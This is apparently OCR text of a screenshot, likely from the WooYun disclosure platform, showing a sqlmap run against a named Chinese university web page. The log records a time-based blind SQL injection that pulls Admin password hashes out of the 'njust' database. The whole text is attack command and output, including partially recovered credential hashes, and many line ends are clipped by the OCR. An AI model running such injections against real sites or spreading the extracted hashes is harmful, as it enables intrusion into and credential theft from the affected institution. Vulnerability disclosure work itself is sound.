 管理员: SQLmap.bat - sqlmap.py  -u "http://zs.njust.edu.cn/newzs/manage/articlecount.asp?id...
'--time-sec')? [Y/n] Y
1
[13:18:23] [INFO] retrieved:
[13:18:23] [INFO] heuristics detected web page charset 'GB2312'
[13:18:24] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
[13:18:24] [WARNING] unable to retrieve column names for table 'Admin' in dat
se 'njust'
[13:18:24] [INFO] fetching entries of column(s) 'Password' for table 'Admin'
database 'njust'
[13:18:24] [INFO] fetching number of column(s) 'Password' entries for table '
in' in database 'njust'
[13:18:24] [INFO] resumed: 20
[13:18:24] [INFO] fetching number of distinct values for column 'Password'
[13:18:24] [INFO] retrieved: 1
[13:18:44] [INFO] adjusting time delay to 1 second due to good response times
4
[13:18:45] [WARNING] no proper pivot column provided (with unique values). It
n't be possible to retrieve all rows
[13:18:45] [INFO] retrieved: 037f3e24f035773f
[13:20:57] [INFO] retrieved: 04
[13:21:28] [ERROR] invalid character detected. retrying..
[13:21:28] [WARNING] increasing time delay to 2 seconds
c7ccc64f921584
[13:24:52] [INFO] retrieved:
[13:25:06] [ERROR] invalid character detected. retrying..
[13:25:06] [WARNING] increasing time delay to 3 seconds
062a85d2
[13:28:32] [ERROR] invalid character detected. retrying..
[13:28:32] [WARNING] increasing time delay to 4 seconds
cb1088f4
[13:32:48] [INFO] retrieved: 0882016
[13:37:30] [ERROR] invalid character detected. retrying..
[13:37:30] [WARNING] increasing time delay to 5 seconds
321201e6e
[13:42:21] [INFO] retrieved: 0eabd696ad68
[13:50:27] [ERROR] invalid character detected. retrying..
[13:50:27] [WARNING] increasing time delay to 6 seconds
f64d
[13:53:46] [INFO] retrieved: 19121710c0f2aeb4
[14:04:02] [INFO] retrieved: 31b2616cc78ba373
[14:14:33] [INFO] retrieved: 49ba59abbe56e0
www.wooyun.org